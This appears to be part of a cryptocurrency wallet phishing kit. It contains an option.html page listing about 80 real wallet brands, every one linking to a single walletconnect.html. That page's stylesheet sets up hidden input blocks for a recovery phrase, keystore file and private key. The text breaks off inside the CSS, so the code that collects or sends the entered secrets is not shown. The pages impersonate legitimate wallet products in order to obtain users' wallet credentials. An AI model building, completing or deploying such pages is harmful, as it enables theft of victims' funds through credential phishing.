


<file: option.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Connect Wallet</title>
  <link rel="stylesheet" href="option.css" />
  <script>
    // Save the wallet name when a user clicks it
    function selectWallet(walletName) {
      try {
        localStorage.setItem("selectedWallet", walletName);
      } catch (e) {
        // ignore storage errors (private mode, etc.)
        console.warn("Could not save selected wallet:", e);
      }
    }
  </script>
</head>
<body>

  <section class="connect-wallet">
    <h2>Connect Wallet</h2>
    <p>Open protocol for connecting Wallets to Dapps</p>

    <div class="wallet-grid">
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Wallet Connect')">
        <img src="wl/1.jpeg" alt="Wallet 1" />
        <span>Wallet Connect</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('phantom')">
        <img src="wl/2.png" alt="Wallet 2" />
        <span>Phantom</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Leger Live')">
        <img src="wl/3.png" alt="Wallet 2" />
        <span>Ledger Live</span>
      </a> 
          <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Metamask')">
        <img src="wl/4.jpeg" alt="Wallet 2" />
        <span>Metamask</span>
      </a>           
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Mycelium')">
        <img src="wl/5.jpeg" alt="Wallet 2" />
        <span>Mycelium</span>
      </a>      

          <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Exodus Wallet')">
        <img src="wl/6.png" alt="Wallet 2" />
        <span>Exodus Wallet</span>
      </a>  
            <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Solar Wallet')">
        <img src="wl/7.png" alt="Wallet 2" />
        <span>Solar Wallet</span>
      </a>   
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Monerujo')">
        <img src="wl/8.png" alt="Wallet 2" />
        <span>Monerujo</span>
      </a>
      <a href="walletconnect.html" class="wallet-item"  onclick="selectWallet('Coinbase Wallet')">
        <img src="wl/9.png" alt="Wallet 2" />
        <span>Coinbase Wallet</span>
      </a>         
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/10.png" alt="Wallet 2" />
        <span>Loopring</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/11.png" alt="Wallet 2" />
        <span>Montero GUI</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/12.png" alt="Wallet 2" />
        <span>One Key</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/13.png" alt="Wallet 2" />
        <span>Bit Frost</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/14.png" alt="Wallet 2" />
        <span>Flare</span>
      </a>
      <a href="walletconnect.html" class="wallet-item"  onclick="selectWallet('Bitcoin.com')">
        <img src="wl/15.png" alt="Wallet 2" />
        <span>Bitcoin.com</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Ton Wallet')">
        <img src="wl/16.png" alt="Wallet 2" />
        <span>Ton Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item"  onclick="selectWallet('Ton Keeper')">
        <img src="wl/17.png" alt="Wallet 2" />
        <span>Ton Keeper</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/18.png" alt="Wallet 2" />
        <span>Keepkey</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/19.png" alt="Wallet 2" />
        <span>Elipal</span>
      </a>
      <a href="walletconnect.html" class="wallet-item"  onclick="selectWallet('Uniswap')">
        <img src="wl/20.png" alt="Wallet 2" />
        <span>Uniswap</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/21.png" alt="Wallet 2" />
        <span>Argent</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/22.png" alt="Wallet 2" />
        <span>Youholder</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Bitbox')">
        <img src="wl/23.png" alt="Wallet 2" />
        <span>BitBox</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/24.png" alt="Wallet 2" />
        <span>Coldcard Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('TrustWallet')">
        <img src="wl/25.png" alt="Wallet 2" />
        <span>TrustWallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Keystone')">
        <img src="wl/26.png" alt="Wallet 2" />
        <span>Keystone</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/27.png" alt="Wallet 2" />
        <span>Simplehold</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/28.png" alt="Wallet 2" />
        <span>MyEther</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/29.png" alt="Wallet 2" />
        <span>Bitbox</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/30.png" alt="Wallet 2" />
        <span>Infiniti</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/31.png" alt="Wallet 2" />
        <span>coinspace</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/32.png" alt="Wallet 2" />
        <span>Stakedwallet.io</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/33.png" alt="Wallet 2" />
        <span>Coinjar</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/34.png" alt="Wallet 2" />
        <span>Arculus</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/35.png" alt="Wallet 2" />
        <span>CoolWallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/36.png" alt="Wallet 2" />
        <span>ColdCard Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/37.png" alt="Wallet 2" />
        <span>BRD Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/38.png" alt="Wallet 2" />
        <span>Tezos</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Metamask')">
        <img src="wl/39.jpeg" alt="Wallet 2" />
        <span>Metamask</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/40.png" alt="Wallet 2" />
        <span>ELectrum</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/41.png" alt="Wallet 2" />
        <span>SAfemoon</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/42.png" alt="Wallet 2" />
        <span>Kraken</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/43.png" alt="Wallet 2" />
        <span>Crypto.com</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/44.png" alt="Wallet 2" />
        <span>Eterni Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/45.png" alt="Wallet 2" />
        <span>Flint Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/46.png" alt="Wallet 2" />
        <span>Trezor Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/47.png" alt="Wallet 2" />
        <span>Digitex</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Klever Wallet')">
        <img src="wl/48.jpeg" alt="Wallet 2" />
        <span>Klever Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/49.jpeg" alt="Wallet 2" />
        <span>Scholarship Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/50.jpeg" alt="Wallet 2" />
        <span>CakeWallet</span>
      </a>

      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/51.jpeg" alt="Wallet 2" />
        <span>Bluewallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Solfare Wallet')">
        <img src="wl/52.png" alt="Wallet 2" />
        <span>Solfare wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/53.png" alt="Wallet 2" />
        <span>Phoenix Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/54.png" alt="Wallet 2" />
        <span>Hellium Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/55.jpeg" alt="Wallet 2" />
        <span>Kaspium Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/56.png" alt="Wallet 2" />
        <span>Exodus Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/57.png" alt="Wallet 2" />
        <span>Kelpr Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/58.jpeg" alt="Wallet 2" />
        <span>PayBolt wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/59.png" alt="Wallet 2" />
        <span>CoinMoni Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Zerion Wallet')">
        <img src="wl/60.png" alt="Wallet 2" />
        <span>Zerion Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item"  onclick="selectWallet('Leap Wallet')">
        <img src="wl/61.png" alt="Wallet 2" />
        <span>LeapWallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('TrezorWallet')">
        <img src="wl/62.jpeg" alt="Wallet 2" />
        <span>Trezor Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/63.jpeg" alt="Wallet 2" />
        <span>Guarda Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/64.jpeg" alt="Wallet 2" />
        <span>iToken Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/65.jpeg" alt="Wallet 2" />
        <span>Ballet Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/66.jpeg" alt="Wallet 2" />
        <span>Bluemoon.io wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/67.png" alt="Wallet 2" />
        <span>Dorhimii Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Bitkeep Wallet')">
        <img src="wl/68.png" alt="Wallet 2" />
        <span>Bitkeep Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/69.png" alt="Wallet 2" />
        <span>Ambire Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/70.png" alt="Wallet 2" />
        <span>Rainbow</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/71.png" alt="Wallet 2" />
        <span>Gnoisis Safe Multisig</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/72.png" alt="Wallet 2" />
        <span>Argent</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/73.png" alt="Wallet 2" />
        <span>Pillar</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/75.png" alt="Wallet 2" />
        <span>ONTO</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/76.jpeg" alt="Wallet 2" />
        <span>BitPay</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/77.png" alt="Wallet 2" />
        <span>Maiar</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/78.png" alt="Wallet 2" />
        <span>Ledger Live</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/79.png" alt="Wallet 2" />
        <span>Walleth</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/80.jpeg" alt="Wallet 2" />
        <span>XDEFI Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/82.jpeg" alt="Wallet 2" />
        <span>stepN </span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/83.jpeg" alt="Wallet 2" />
        <span>Thor Wallet</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/85.png" alt="Wallet 2" />
        <span>Eidoo</span>
      </a>
      <a href="walletconnect.html" class="wallet-item">
        <img src="wl/86.png" alt="Wallet 2" />
        <span>TrustVault</span>
      </a>
      <a href="walletconnect.html" class="wallet-item" onclick="selectWallet('Other Wallet')">
        <img src="wl/1.jpeg" alt="Wallet 2" />
        <span>OtherWallet</span>
      </a>
      <!-- ... up to 116 -->
    </div>
  </section>

</body>
</html>
</file>

<file: walletconnect.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wallet Connect</title>
    <style>
      /* Modern, responsive CSS for your Connect Wallet page
   Drop into <style> or style.css and remove the old <style> block.
*/
:root{
  --bg-1: #071d66;
  --bg-2: #04124a;
  --panel: #0f203b;
  --muted: #b7c3db;
  --accent: #1da3ff;
  --accent-2: #36b3ff;
  --glass: rgba(255,255,255,0.04);
  --radius: 12px;
  --max-width: 420px;
  --card-padding: 22px;
  --fw-medium: 600;
}

/* Page baseline */
*{box-sizing:border-box}
html,body{height:100%;margin:0}
body{
  font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial;
  background: linear-gradient(180deg, var(--bg-1), var(--bg-2));
  color: #fff;
  display:flex;
  align-items:center;
  justify-content:center;
  padding:28px;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}

/* Outer container */
.container{
  width:100%;
  max-width: var(--max-width);
  background: linear-gradient(180deg, rgba(255,255,255,0.03), rgba(255,255,255,0.02));
  border-radius: 14px;
  padding: var(--card-padding);
  box-shadow: 0 18px 40px rgba(2,6,30,0.55);
  text-align:center;
  position:relative;
  overflow:hidden;
}

/* Heading */
.container h2{
  margin:0 0 10px;
  font-size:20px;
  letter-spacing:-0.2px;
  font-weight:800;
  color: #fff;
}
.container h3{
  margin:0 0 10px;
  font-size:14px;
  letter-spacing:-0.2px;
  font-weight:800;
  color: #fff;
}
.container p.helper {
  margin:0 0 14px;
  color: var(--muted);
  font-size:13px;
}

/* Button row (mode buttons) */
.buttons{
  display:flex;
  gap:10px;
  justify-content:center;
  margin:12px 0 16px;
  flex-wrap:wrap;
}
.buttons button{
  appearance:none;
  -webkit-appearance:none;
  border: none;
  background: rgba(255,255,255,0.04);
  color: #eaf6ff;
  padding:8px 12px;
  border-radius: 10px;
  cursor:pointer;
  font-weight:700;
  font-size:13px;
  transition: all .18s ease;
  box-shadow: 0 6px 18px rgba(2,6,30,0.35);
}
.buttons button:hover{ transform: translateY(-3px); }
.buttons button.active{
  background: linear-gradient(90deg, var(--accent-2), var(--accent));
  color:#042041;
  box-shadow: 0 10px 30px rgba(29,163,255,0.14);
}

/* Input groups (hidden/show blocks) */
#phraseInput, #keystoreInput, #privateKeyInput{
  display:none;               /* JS toggles display: block */
  margin:12px 0 6px;
  text-align:left;
  animation: fadeIn .18s ease both;
}
@keyframes fadeIn { from { opacity:0; transform: translateY(6px) } to { opacity:1; transform:none } }

label{
  display:block;
  color:#e7f4ff;
  font-weight:600;
  font-size:13px;
  margin-bottom:6px;
}

/* Inputs styling */
input[type="text"], input[type="password"], input[type="number"], textarea {
  width:100%;
  padding:12px 12px;
  border-radius:10px;
